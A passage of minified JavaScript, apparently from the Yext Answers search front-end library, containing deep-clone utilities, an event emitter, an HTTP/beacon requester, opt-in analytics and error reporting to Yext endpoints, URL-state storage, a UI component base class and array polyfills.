Lt}(I,Mt)}else{var Vt=Zr(I),pe=Vt==t||Vt==i;if(Qr(I))return function(vt,Lt){if(Lt)return vt.slice();var $t=new vt.constructor(vt.length);return vt.copy($t),$t}(I,G);if("[object Object]"==Vt||Vt==e||pe&&!J){if(q(I))return J?I:{};if(Mt=function(vt){return"function"!=typeof vt.constructor||co(vt)?{}:En(Lt=ye(vt))?ce(Lt):{};var Lt}(pe?{}:I),!G)return function(vt,Lt){return so(vt,hn(vt),Lt)}(I,function(vt,Lt){return vt&&so(Lt,xi(Lt),vt)}(Mt,I))}else{if(!f[Vt])return J?I:{};Mt=function(vt,Lt,$t,Xt){var Ft,ne,Qe=vt.constructor;switch(Lt){case"[object ArrayBuffer]":return ao(vt);case"[object Boolean]":case"[object Date]":return new Qe(+vt);case"[object DataView]":return Ft=vt,ne=Xt?ao(Ft.buffer):Ft.buffer,new Ft.constructor(ne,Ft.byteOffset,Ft.byteLength);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(Ft,we){var ne=we?ao(Ft.buffer):Ft.buffer;return new Ft.constructor(ne,Ft.byteOffset,Ft.length)}(vt,Xt);case o:return function(Ft,we,ne){return A(we?ne(j(Ft),!0):j(Ft),C,new Ft.constructor)}(vt,Xt,$t);case"[object Number]":case"[object String]":return new Qe(vt);case"[object RegExp]":return function(Ft){var we=new Ft.constructor(Ft.source,s.exec(Ft));return we.lastIndex=Ft.lastIndex,we}(vt);case a:return function(Ft,we,ne){return A(we?ne(tt(Ft),!0):tt(Ft),L,new Ft.constructor)}(vt,Xt,$t);case"[object Symbol]":return function(Ft){return je?Object(je.call(Ft)):{}}(vt)}}(I,Vt,Wn,G)}}at||(at=new kn);var ir=at.get(I);if(ir)return ir;if(at.set(I,Mt),!xt)var le=ft?function(vt){return function(Lt,$t,Xt){var Qe=$t(Lt);return An(Lt)?Qe:function(Ft,we){for(var ne=-1,Jn=we.length,Xn=Ft.length;++ne<Jn;)Ft[Xn+ne]=we[ne];return Ft}(Qe,Xt(Lt))}(vt,xi,hn)}(I):xi(I);return function(vt,Lt){for(var $t=-1,Xt=vt?vt.length:0;++$t<Xt&&!1!==Lt(vt[$t],$t););}(le||I,function(vt,Lt){le&&(vt=I[Lt=vt]),xn(Mt,Lt,Wn(vt,G,ft,M,Lt,I,at))}),Mt}function ao(I){var G=new I.constructor(I.byteLength);return new _t(G).set(new _t(I)),G}function so(I,G,ft,M){ft||(ft={});for(var N=-1,J=G.length;++N<J;){var at=G[N],Mt=M?M(ft[at],I[at],at,ft,I):void 0;xn(ft,at,void 0===Mt?I[at]:Mt)}return ft}function $n(I,G){var ft,M,N=I.__data__;return("string"==(M=typeof(ft=G))||"number"==M||"symbol"==M||"boolean"==M?"__proto__"!==ft:null===ft)?N["string"==typeof G?"string":"hash"]:N.map}function Tr(I,G){var M,N,ft=(M=I,N=G,M?.[N]);return function Ns(I){return!(!En(I)||(G=I,Y&&Y in G))&&(Wr(I)||q(I)?bt:c).test(Ze(I));var G}(ft)?ft:void 0}Ge.prototype.clear=function(){this.__data__=Kr?Kr(null):{}},Ge.prototype.delete=function(I){return this.has(I)&&delete this.__data__[I]},Ge.prototype.get=function(I){var G=this.__data__;if(Kr){var ft=G[I];return"__lodash_hash_undefined__"===ft?void 0:ft}return T.call(G,I)?G[I]:void 0},Ge.prototype.has=function(I){var G=this.__data__;return Kr?void 0!==G[I]:T.call(G,I)},Ge.prototype.set=function(I,G){return this.__data__[I]=Kr&&void 0===G?"__lodash_hash_undefined__":G,this},de.prototype.clear=function(){this.__data__=[]},de.prototype.delete=function(I){var G=this.__data__,ft=Qn(G,I);return!(ft<0||(ft==G.length-1?G.pop():Ke.call(G,ft,1),0))},de.prototype.get=function(I){var G=this.__data__,ft=Qn(G,I);return ft<0?void 0:G[ft][1]},de.prototype.has=function(I){return Qn(this.__data__,I)>-1},de.prototype.set=function(I,G){var ft=this.__data__,M=Qn(ft,I);return M<0?ft.push([I,G]):ft[M][1]=G,this},Le.prototype.clear=function(){this.__data__={hash:new Ge,map:new(fr||de),string:new Ge}},Le.prototype.delete=function(I){return $n(this,I).delete(I)},Le.prototype.get=function(I){return $n(this,I).get(I)},Le.prototype.has=function(I){return $n(this,I).has(I)},Le.prototype.set=function(I,G){return $n(this,I).set(I,G),this},kn.prototype.clear=function(){this.__data__=new de},kn.prototype.delete=function(I){return this.__data__.delete(I)},kn.prototype.get=function(I){return this.__data__.get(I)},kn.prototype.has=function(I){return this.__data__.has(I)},kn.prototype.set=function(I,G){var ft=this.__data__;if(ft instanceof de){var M=ft.__data__;if(!fr||M.length<199)return M.push([I,G]),this;ft=this.__data__=new Le(M)}return ft.set(I,G),this};var hn=Te?X(Te,Object):function(){return[]},Zr=function(I){return Q.call(I)};function Lr(I,G){return!!(G=G??9007199254740991)&&("number"==typeof I||l.test(I))&&I>-1&&I%1==0&&I<G}function co(I){var G=I&&I.constructor;return I===("function"==typeof G&&G.prototype||R)}function Ze(I){if(null!=I){try{return x.call(I)}catch{}try{return I+""}catch{}}return""}function ki(I,G){return I===G||I!=I&&G!=G}(Hr&&"[object DataView]"!=Zr(new Hr(new ArrayBuffer(1)))||fr&&Zr(new fr)!=o||Or&&"[object Promise]"!=Zr(Or.resolve())||Sr&&Zr(new Sr)!=a||Rt&&"[object WeakMap]"!=Zr(new Rt))&&(Zr=function(I){var G=Q.call(I),ft="[object Object]"==G?I.constructor:void 0,M=ft?Ze(ft):void 0;if(M)switch(M){case Rs:return"[object DataView]";case js:return o;case Ps:return"[object Promise]";case ea:return a;case Gr:return"[object WeakMap]"}return G});var An=Array.isArray;function Yn(I){return null!=I&&"number"==typeof(G=I.length)&&G>-1&&G%1==0&&G<=9007199254740991&&!Wr(I);var G}var Qr=ae||function(){return!1};function Wr(I){var G=En(I)?Q.call(I):"";return G==t||G==i}function En(I){var G=typeof I;return!!I&&("object"==G||"function"==G)}function xi(I){return Yn(I)?function Ci(I,G){var at,Mt,xt,ft=An(I)||(xt=Mt=at=I)&&"object"==typeof xt&&Yn(Mt)&&T.call(at,"callee")&&(!De.call(at,"callee")||Q.call(at)==e)?function(at,Mt){for(var xt=-1,Vt=Array(at);++xt<at;)Vt[xt]=Mt(xt);return Vt}(I.length,String):[],M=ft.length,N=!!M;for(var J in I)!G&&!T.call(I,J)||N&&("length"==J||Lr(J,M))||ft.push(J);return ft}(I):function(G){if(!co(G))return qe(G);var ft=[];for(var M in Object(G))T.call(G,M)&&"constructor"!=M&&ft.push(M);return ft}(I)}r.exports=function(I){return Wn(I,!0,!0)}}),Cw=function(r){function n(t){var i;return(i=r.call(this)||this)._state=t||{},i}Et(n,r);var e=n.prototype;return e.init=function(t,i){this._set(t,i)},e.set=function(t,i){this._set(t,i),this.emit("update")},e._set=function(t,i){void 0===i?this._state=t:this._state[t]=i},e.update=function(t){this._state=t,this.emit("update")},e.get=function(t){return void 0===t?this._state:this._state[t]},e.has=function(t){return void 0!==this._state[t]},e.asJSON=function(){return this._state},n}(function(){function r(){this._listeners={}}var n=r.prototype;return n.on=function(e,t,i){if("function"!=typeof t)throw new Error("callback handler should be of type {function}");return void 0===this._listeners[e]&&(this._listeners[e]=[]),this._listeners[e].push({event:e,cb:t,once:i||!1}),this},n.once=function(e,t){return this.on(e,t,!0)},n.off=function(e){return delete this._listeners[e],this},n.emit=function(e,t){var i=this._listeners[e];if(void 0!==i){for(var o=[],a=0;a<i.length;a++)i[a].cb(t),!0!==i[a].once&&o.push(i[a]);return this._listeners[e]=o,this}},r}()),av=function(){function r(){}var n=r.prototype;return n.get=function(e,t,i){return this.request("get",this.encodeParams(e,t),i)},n.post=function(e,t,i,o){return this.request("post",this.encodeParams(e,t),et({},{body:Se(i),credentials:void 0},o))},n.request=function(e,t,i){var o=et({},{method:e,credentials:"include"},i);return this._fetch(t,o)},n._fetch=function(e,t){return window.fetch?fetch(e,t):_4(e,t)},n.beacon=function(e,t){return this._sendBeacon(e,Se(t))},n._sendBeacon=function(e,t){if(window.navigator&&window.navigator.sendBeacon)return window.navigator.sendBeacon(e,t);var i=window.event&&window.event.type,o="unload"===i||"beforeunload"===i,a="XMLHttpRequest"in window?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return a.open("POST",e,!o),a.setRequestHeader("Accept","*/*"),"string"==typeof t?a.setRequestHeader("Content-Type","text/plain;charset=UTF-8"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&a.setRequestHeader("Content-Type",t.type),a.send(t),!0},n.encodeParams=function(e,t){if("object"==typeof t){var i=cn(e).call(e,"?")>-1,o="";for(var a in t)i?o+="&":(i=!0,o+="?"),o+=a+"="+encodeURIComponent(t[a]);return e+o}},r}(),sv="GeoLocationFilter",cv="FilterSearch";function lv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function uv(r,n){return void 0===r&&(r="production"),void 0===n&&(n=!1),"us".toLowerCase()===rs.EU.toString()?"https://www.eu.yextevents.com":n?"sandbox"===r?"https://sandbox-realtimeanalytics.yext.com":"https://realtimeanalytics.yext.com":"sandbox"===r?"https://sandbox-answers.yext-pixel.com":"https://answers.yext-pixel.com"}function tl(r,n){return void 0===n&&(n=new He),r.split("?")[0]+"?"+n.toString()}function el(r,n){var e=[sv,cv],i=function(a,s){for(var c,l=new He,f=function(){var p=c.value,g=p[0],y=p[1];is(s).call(s,function(b){return!Yi(g).call(g,b)})&&l.set(g,y)},h=function Fw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return lv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?lv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(a).call(a));!(c=h()).done;)f();return l}(r,on(e).call(e,function(a,s){var c;return U(c=n([s])).call(c,function(l){a.push(Kt+"."+l),a.push(Zi+"."+l)}),a},[])),o=[ze,Hn,Bo,us,Wi];return U(o).call(o,function(a){return i.delete(a)}),i}function fv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function t0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=fv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=fv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Iw=function(){function r(e,t,i,o,a,s){void 0===a&&(a={}),void 0===s&&(s="production"),this._businessId=i,this._analyticsEventsEnabled=o,this._globalOptions=et({},a,{experienceKey:e}),this._environment=s,this._baseUrl=uv(this._environment),this._conversionTrackingEnabled=!1,t&&(this._globalOptions.experienceVersion=t)}var n=r.prototype;return n.getQueryId=function(){return this._globalOptions.queryId},n.setQueryId=function(e){this._globalOptions.queryId=e},n.setVisitor=function(e){this._globalOptions.visitor=e},n.getAnalyticsOptIn=function(){return this._analyticsEventsEnabled},n.setAnalyticsOptIn=function(e){this._analyticsEventsEnabled=e},n.report=function(e,t){var i=(void 0===t?{}:t).includeQueryId,o=void 0===i||i;if(!this._analyticsEventsEnabled)return!1;var a={};return this._conversionTrackingEnabled&&"function"==typeof ytag?(ytag("optin",!0),a=ytag("yfpc",null)):this._conversionTrackingEnabled&&console.error("Conversion Tracking is enabled without supplying ytag. Analytics event sent without Conversion Tracking info."),e instanceof Ne?(e.addOptions(o?this._globalOptions:t0(t0({},this._globalOptions),{},{queryId:void 0})),(new av).beacon(this._baseUrl+"/realtimeanalytics/data/answers/"+this._businessId,t0({data:e.toApiEvent()},a))):(console.error("Tried to send invalid analytics event",e),!1)},n.setConversionTrackingEnabled=function(e){this._conversionTrackingEnabled=e,this._baseUrl=uv(this._environment,e)},r}(),Rw=function(){function r(){}var n=r.prototype;return n.report=function(e){return!0},n.setConversionTrackingEnabled=function(e){},r}(),ys=y1;function hv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}var rl=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.areEquivalentParams=void 0,n.areEquivalentParams=function(e,t){var i=_r(zi(e).call(e)),o=_r(zi(t).call(t));if(i.length!==o.length)return!1;for(var a,s=function jw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return hv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?hv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(e).call(e));!(a=s()).done;){var c=a.value;if(c[1]!==t.get(c[0]))return!1}return!0}});pt(rl);var dv=ot(function(r,n){Z(n,"__esModule",{value:!0});var e=function(){function t(o){void 0===o&&(o=""),this.params=this.parse(o)}var i=t.prototype;return i.parse=function(o){var a=new ys,s=o;if(!s)return a;cn(o).call(o,"?")>-1&&(s=fe(o).call(o,cn(o).call(o,"?")+1));for(var c=s.split("&"),l=0;l<c.length;l++){var f=c[l].split("=");a.set(f[0],f.length>1?t.decode(f[1]):"")}return a},i.get=function(o){return this.params.get(o)},i.set=function(o,a){this.params.set(o,a)},i.has=function(o){return o in this.params},i.delete=function(o){this.params.delete(o)},i.toString=function(){var o,a=[];return U(o=this.params).call(o,function(s,c){a.push(c+"="+t.encode(s||""))}),a.join("&")},i.entries=function(){var o,a=[];return U(o=this.params).call(o,function(s,c){a.push([c,s])}),a},t.decode=function(o){return decodeURIComponent(o.replace(/[ +]/g,"%20"))},t.encode=function(o){var a={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(o).replace(/[!'()]|%20/g,function(s){return a[s]})},t}();n.default=e});function pv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}pt(dv);var Nw=pt(ot(function(r,n){var e=Ut&&Ut.__importDefault||function(o){return o&&o.__esModule?o:{default:o}};Z(n,"__esModule",{value:!0});var t=e(dv),i=function(){function o(s){var c=this;this.popListener=s,this.params=new t.default,window.addEventListener("popstate",function(){c.params=new t.default(window.location.search.substring(1)),c.popListener(c.getAll(),c.getUrlWithCurrentState())})}var a=o.prototype;return a.init=function(s){this.params=new t.default(s)},a.set=function(s,c){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);if("string"!=typeof c)throw new Error("Storage data value must be a string: "+c);this.params.set(s,c)},a.replaceHistoryWithState=function(){var s=new t.default(window.location.search.substring(1));(0,rl.areEquivalentParams)(this.params,s)||window.history.replaceState(null,"","?"+this.params.toString())},a.pushStateToHistory=function(){var s=new t.default(window.location.search.substring(1));(0,rl.areEquivalentParams)(this.params,s)||window.history.pushState(null,"","?"+this.params.toString())},a.get=function(s){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);return this.params.get(s)},a.delete=function(s){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);this.params.delete(s)},a.getAll=function(){for(var s,c=new ys,l=function Pw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return pv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?pv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(f=this.params).call(f));!(s=l()).done;){var f,h=s.value;c.set(h[0],h[1])}return c},a.getUrlWithCurrentState=function(){return this.params.toString()},o}();n.default=i})),Dw=function(){function r(e){var t=this;void 0===e&&(e={}),this.persistedStateListeners={update:e.updateListener||function(){},reset:e.resetListener||function(){}},this.persistedValueParser=e.persistedValueParser,this.popListener=function(i,o){t.persistedStateListeners.update(i,o),t.persistedStateListeners.reset(i,o)},this.storage=new ys,this.persistentStorage=new Nw(this.popListener),this.listeners=[]}var n=r.prototype;return n.init=function(e){var t,i=this;return this.persistentStorage.init(e),U(t=this.persistentStorage.getAll()).call(t,function(o,a){var s=i.persistedValueParser?i.persistedValueParser(a,o):o;i.set(a,s)}),this},n.set=function(e,t){if(null==e||"string"!=typeof e)throw new jc("Storage key must be of type string",e,t);if(void 0===t)throw new jc("Data cannot be of type undefined",e,t);this.storage.set(e,t),this._callListeners("update",e)},n.setWithPersist=function(e,t){this.set(e,t);var i=t;"string"!=typeof t&&(i=Se(t)),this.persistentStorage.set(e,i)},n.replaceHistoryWithState=function(){this.persistentStorage.replaceHistoryWithState(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},n.pushStateToHistory=function(){this.persistentStorage.pushStateToHistory(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},n.get=function(e){return this.storage.get(e)},n.getAll=function(){return new ys(this.storage)},n.delete=function(e){if(null==e||"string"!=typeof e)throw new jc("Storage key must be of type string",e);this.storage.delete(e),this.persistentStorage.delete(e)},n.has=function(e){return this.storage.has(e)},n.getCurrentStateUrlMerged=function(){var e,t=new He(window.location.search.substring(1));return U(e=this.persistentStorage.getAll()).call(e,function(i,o){t.set(o,i)}),t.toString()},n.getUrlWithCurrentState=function(){return this.persistentStorage.getUrlWithCurrentState()},n.registerListener=function(e){if(!e.eventType||!e.storageKey||!e.callback||"function"!=typeof e.callback)throw new jc("Invalid listener applied in storage: "+e);this.listeners.push(e)},n.removeListener=function(e){var t;this.listeners=it(t=this.listeners).call(t,function(i){return i!==e})},n._callListeners=function(e,t){var i,o=this;U(i=this.listeners).call(i,function(a){a.storageKey===t&&a.eventType===e&&a.callback(o.get(t))})},r}();function gv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function vv(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=gv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=gv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Wt=function(){function r(e,t){var i,o,a,s;if(void 0===e&&(e={}),void 0===t&&(t={}),this.moduleId=null,this.uniqueId=t.uniqueId,this.name=e.name||this.constructor.type,this._config=e,this._type=this.constructor.name,this._parentContainer=e.parentContainer||null,this._children=[],this._state=new Cw(e.state),this.core=t.core||null,this.componentManager=t.componentManager||null,this.analyticsReporter=t.analyticsReporter||null,this._analyticsOptions=e.analyticsOptions||{},this._progressivelyRenderChildren=e.progressivelyRenderChildren,null===this._parentContainer){if("string"==typeof e.container&&(this._container=F.query(e.container)||null,null===this._container))throw new Error("Cannot find container DOM node: "+e.container)}else this._container=F.query(this._parentContainer,e.container),null===this._container&&(this._container=F.createEl("div",{class:e.container.substring(1,e.container.length)}),F.append(this._parentContainer,this._container));this._className=e.class||"component",this._render=e.render||null,this._renderer=t.renderer||Gf.Handlebars,this._template=e.template?this._renderer.compile(e.template):null,this._templateName=e.templateName||this.constructor.defaultTemplateName(e),this._isMounted=!1,this.transformData=e.transformData,this.onCreate=e.onCreateOverride||this.onCreate||function(){},this.onCreate=se(i=this.onCreate).call(i,this),this.beforeMount=e.beforeMountOverride||this.beforeMount||function(){},this.beforeMount=se(o=this.beforeMount).call(o,this),this.onMount=e.onMountOverride||this.onMount||function(){},this.onMount=se(a=this.onMount).call(a,this),this.onUpdate=e.onUpdateOverride||this.onUpdate||function(){},this.onUpdate=se(s=this.onUpdate).call(s,this),this.userOnCreate=e.onCreate||function(){},this.userOnMount=e.onMount||function(){},this.userOnUpdate=e.onUpdate||function(){}}r.defaultTemplateName=function(e){return"default"},r.areDuplicateNamesAllowed=function(){return!1};var n=r.prototype;return n.init=function(e){var t=this;try{this.setState(e.data||e.state||{}),this.onCreate(),this.userOnCreate()}catch(i){throw new cr("Error initializing component",this.constructor.type,i)}return this._state.on("update",function(){try{t.onUpdate(),t.userOnUpdate(),t.unMount(),t.mount()}catch(i){throw new cr("Error updating component",t.constructor.type,i)}}),F.addClass(this._container,this._className),F.addClass(this._container,"yxt-Answers-component"),this},n.addContainerClass=function(e){F.addClass(this._container,e)},n.removeContainerClass=function(e){F.removeClass(this._container,e)},n.setState=function(e){var t=et({},{_config:this._config},e);return this._state.set(t),this},n.getState=function(e){return this._state.get(e)},n.hasState=function(e){return this._state.has(e)},n.addChild=function(e,t,i){var o=this.componentManager.create(t,et({name:e.name,parentContainer:this._container,data:e},i||{},{_parentOpts:this._config}));return this._children.push(o),o},n.remove=function(){var e;U(e=this._children).call(e,function(t){return t.remove()}),this.componentManager.remove(this)},n.setRender=function(e){return this._render=e,this},n.setRenderer=function(e){return this._renderer=Gf[e],this},n.setTemplate=function(e){this._template=this._renderer.compile(e)},n.unMount=function(){var e,t;if(!this._container)return this;U(e=this._children).call(e,function(i){i.unMount()}),F.empty(this._container),U(t=this._children).call(t,function(i){return i.remove()}),this._children=[],this.onUnMount()},n.mount=function(e){var t=this;if(e&&(this._container=e),!this._container)return this;if(!1===this.beforeMount())return this;F.append(this._container,this.render(this._state.asJSON()));var i,o,a,s=F.queryAll(this._container,"[data-component]:not([data-is-component-mounted])");try{i=this.transformData?this.transformData(ov(this._state.get())):this._state.get()}catch(f){console.error("The following problem occurred while transforming data for sub-components of "+this.name+": ",f)}if(U(s).call(s,function(f){try{t._createSubcomponent(f,i)}catch(h){console.error("The following problem occurred while initializing sub-component: ",f,h)}}),this._progressivelyRenderChildren?U(o=this._children).call(o,function(f){Di(function(){try{f.mount()}catch(h){console.error("The following problem occurred while mounting sub-component: ",f,h)}})}):U(a=this._children).call(a,function(f){try{f.mount()}catch(h){console.error("The following problem occurred while mounting sub-component: ",f,h)}}),this.analyticsReporter){var c,l=F.queryAll(this._container,"[data-eventtype]:not([data-is-analytics-attached])");U(l).call(l,se(c=this._createAnalyticsHook).call(c,this))}return this._isMounted=!0,this.onMount(this),this.userOnMount(this),this},n.render=function(e){void 0===e&&(e=this._state.get()),this.beforeRender(),e=this.transformData?this.transformData(ov(e)):e;var t="";if("function"==typeof this._render){if("string"!=typeof(t=this._render(e)))throw new Error("Render method must return HTML as type {string}")}else t=this._renderer.render({template:this._template,templateName:this._templateName},e);return this.afterRender(),t},n._createSubcomponent=function(e,t){var i=this;e.dataset.isComponentMounted=!0;var o=e.dataset,a=o.component,s=o.prop,c=o.opts?JSON.parse(o.opts):{},l=t[s]||{};c=vv(vv({},c),{},{container:e}),Ee(l)?(function(r){var n=r.reverse;return r===Xf||ee(Xf,r)&&n===Xf.reverse?ww:n}(l).call(l),U(l).call(l,function(f){i.addChild(f,a,c)})):this.addChild(l,a,c)},n._createAnalyticsHook=function(e){var t=this;e.dataset.isAnalyticsAttached=!0;var i=e.dataset,o=i.eventtype,a=i.eventlabel,s=i.middleclick,c=i.eventoptions?JSON.parse(i.eventoptions):{};F.on(e,"mousedown",function(l){if(0===l.button||s&&1===l.button){var f=new Ne(o,a);f.addOptions(t._analyticsOptions),f.addOptions(c),t.analyticsReporter.report(f)}})},n.onCreate=function(e){},n.onUpdate=function(e){},n.beforeRender=function(e){},n.afterRender=function(e){},n.onMount=function(e){},n.onUnMount=function(e){},n.beforeMount=function(e){},n.onDestroy=function(e){},Gt(r,null,[{key:"type",get:function(){return"Component"}}])}(),qw=function(){function r(e,t){var i;if(void 0===e&&(e={}),void 0===t&&(t=void 0),this._requester=new av,this._environment=e.environment||"production",this._baseUrl=e.baseUrl||(void 0===(i=this._environment)&&(i="production"),"sandbox"===i?"https://liveapi-sandbox.yext.com":"https://liveapi.yext.com"),this._endpoint=e.endpoint||null,this._apiKey=e.apiKey||null,this._version=e.version||20190101,this._params=e.params||{},!t)throw new vi("Must include storage","ApiRequest");this._storage=t}var n=r.prototype;return n.get=function(e){return this._requester.get(this._baseUrl+this._endpoint,et({},this.baseParams(),this.sanitizeParams(this._params)),e)},n.post=function(e){return this._requester.post(this._baseUrl+this._endpoint,this.baseParams(),this.sanitizeParams(this._params),e)},n.baseParams=function(){var e={v:this._version,api_key:this._apiKey,jsLibVersion:Qc,sessionTrackingEnabled:this._storage.get(Re).value},t=new He(this._storage.getCurrentStateUrlMerged());return t.has("beta")&&(e.beta=t.get("beta")),e},n.sanitizeParams=function(e){var t;return void 0===e&&(e={}),U(t=gt(e)).call(t,function(i){null!=e[i]||delete e[i]}),e},r}(),Bw=function(){function r(e,t){var i=this;if(this.apiKey=e.apiKey,this.experienceKey=e.experienceKey,this.experienceVersion=e.experienceVersion||"config1.0",this.printVerbose=e.printVerbose,this.sendToServer=e.sendToServer,this.sendToServer&&!t)throw new vi("Must include storage to send errors to server","ErrorReporter");this.storage=t,this.environment=e.environment,window.addEventListener("error",function(o){return i.report(o.error)}),window.addEventListener("unhandledrejection",function(o){return i.report(o.error)})}var n=r.prototype;return n.report=function(e){if(e instanceof Po&&!e.reported){if(e.reported=!0,this.printError(e),this.sendToServer){var t={endpoint:"/v2/accounts/me/answers/errors",apiKey:this.apiKey,version:20190301,environment:this.environment,params:{libVersion:Qc,experienceVersion:this.experienceVersion,experienceKey:this.experienceKey,error:e.toJson()}};new qw(t,this.storage).get().catch(console.err)}return e}},n.printError=function(e){this.printVerbose?console.error("error: "+e.errorMessage+"\ncode: "+e.errorCode+"\nboundary: "+e.boundary+"\nstack: "+e.stack):console.error(e.toString())},r}(),Uw=function(){function r(){}return r.prototype.report=function(n){console.error(n.toString())},r}(),zw=function(){function r(n){void 0===n&&(n={}),this.limitForVertical=n.limit||20,this.universalLimit=n.universalLimit,this.verticalKey=n.verticalKey||null,this.defaultInitialSearch=n.defaultInitialSearch,this.validate(),Ur(this)}return r.prototype.validate=function(){if("number"!=typeof this.limitForVertical||this.limitForVertical<1||this.limitForVertical>50)throw new Rc("Search Limit must be between 1 and 50, inclusive","SearchConfig");var n;"object"==typeof this.universalLimit&&null!==this.universalLimit&&U(n=qi(this.universalLimit)).call(n,function(e){if("number"!=typeof e||e<1||e>50)throw new Rc("Universal limits must be between 1 and 50, inclusive","SearchConfig")})},r}(),Vw=Dn.findIndex,mv=!0;"findIndex"in[]&&Array(1).findIndex(function(){mv=!1}),rt({target:"Array",proto:!0,forced:mv},{findIndex:function(r){return Vw(this,r,arguments.length>1?arguments[1]:void 0)}});var Hw=be("Array").findIndex,e0=Array.prototype,yv=function(r){var n=r.findIndex;return r===e0||ee(e0,r)&&n===e0.findIndex?Hw:n},Kw=Aa("splice"),Gw=$.TypeError,Zw=Math.max,Qw=Math.min;rt({target:"Array",proto:!0,forced:!Kw},{splice:function(r,n){var e,t,i,o,a,s,c=kr(this),l=Ir(c),f=po(r,l),h=arguments.length;if(0===h?e=t=0:1===h?(e=0,t=l-f):(e=h-2,t=Qw(Zw(_a(n),0),l-f)),l+e-t>9007199254740991)throw Gw("Maximum allowed length exceeded");for(i=nc(c,t),o=0;o<t;o++)(a=f+o)in c&&Pn(i,o,c[a]);if(i.length=t,e<t){for(o=f;o<l-t;o++)s=o+e,(a=o+t)in c?c[s]=c[a]:delete c[s];for(o=l;o>l-t+e;o--)delete c[o-1]}else if(e>t)for(o=l-t;o>f;o--)s=o+e-1,(a=o+t-1)in c?c[s]=c[a]:delete c[s];for(o=0;o<e;o++)c[o+f]=arguments[o+2];return c.length=l-t+e,i}});var Ww=be("Array").splice,r0=Array.prototype;function _v(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Yw=function(){function r(e){this._activeComponents=[],this._componentRegistry=e,this._componentIdCounter=0,this._core=null,this._renderer=null,this._analyticsReporter=null,this._componentTypeToComponentNames={},this._componentToModuleIdListener=new ys}var n=r.prototype;return n.setRenderer=function(e){return this._renderer=e,this},n.setCore=function(e){return this._core=e,this},n.setAnalyticsReporter=function(e){return this._analyticsReporter=e,this},n.register=function(e){return this._componentRegistry[e.type]=e,this},n.getSimilarComponents=function(e){var t,i=it(t=gt(this._componentRegistry)).call(t,function(o){return Yi(o).call(o,e.substring(0,2))});return 0===i.length&&(i=gt(this._componentRegistry)),i},n.create=function(e,t){var i,o,a={core:this._core,renderer:this._renderer,analyticsReporter:this._analyticsReporter,componentManager:this,uniqueId:this._componentIdCounter};this._componentIdCounter++;var s=this._componentRegistry[e];if(!s)throw new cr("Component type "+e+" is not recognized as a 